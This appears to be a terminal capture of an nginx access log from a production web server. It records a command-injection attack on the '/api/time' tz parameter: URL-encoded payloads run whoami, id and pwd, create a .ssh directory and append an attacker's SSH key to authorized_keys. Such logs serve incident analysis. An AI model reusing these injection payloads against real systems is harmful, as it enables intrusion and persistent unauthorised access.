 illa/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:13:32 +0000] "GET /api/time?tz=test HTTP/1.1" 200 66 "-" "Moz
illa/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:14:26 +0000] "GET /api/time?tz=%22%20whoami%20%23 HTTP/1.1" 2
00 57 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:14:36 +0000] "GET /api/time?tz=%22%20pwd%20%23 HTTP/1.1" 200
71 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:14:40 +0000] "GET /api/time?tz=%22%20id%20%23 HTTP/1.1" 200 1
49 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:16:02 +0000] "GET /api/time?tz=%22%20which%20ssh%20%23 HTTP/1
.1" 200 69 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:16:26 +0000] "GET /api/time?tz=%22%3B%20mkdir%20%2Fhome%2Fdev
%2F%2Essh%20%26%26%20chmod%20700%20%2Fhome%2Fdev%2F%2Essh%20%23 HTTP/1.1" 200 97 "-" "Mozilla/5.
0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:16:29 +0000] "GET /api/time?tz=%22%3B%20mkdir%20%2Fhome%2Fdev
%2F%2Essh%20%26%26%20chmod%20700%20%2Fhome%2Fdev%2F%2Essh%20%23 HTTP/1.1" 200 97 "-" "Mozilla/5.
0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:17:45 +0000] "GET /api/time?tz=%22%3B%20echo%20%22ssh%2Ded255
19%20AAAAC3NzaC1lZDI1NTE5AAAAICA2iX8BUH3ySq42MSFp%2FHdNbiEFl5Eagg%2FQIyBg5NdP%22%20%3E%3E%20%2Fh
ome%2Fdev%2F%2Essh%2Fauthorized%5Fkeys%20%23 HTTP/1.1" 200 172 "-" "Mozilla/5.0 (X11; Linux x86_
64; rv:102.0) Gecko/20100101 Firefox/102.0"
149.34.244.142 - - [30/Jul/2023:16:21:29 +0000] "GET /api/time?tz=%22%3B%20echo%20%22ssh%2Ded255
19%20AAAAC3NzaC1lZDI1NTE5AAAAICA2iX8BUH3ySq42MSFp%2FHdNbiEFl5Eagg%2FQIyBg5NdP%22%20%3E%3E%20%2Fh
ome%2Fdev%2F%2Essh%2Fauthorized%5Fkeys%20%23 HTTP/1.1" 200 172 "-" "Mozilla/5.0 (X11; Linux x86_
64; rv:102.0) Gecko/20100101 Firefox/102.0"
dev@prod-web-003:/var/log/nginx$ grep -E "zone|time" access.log.1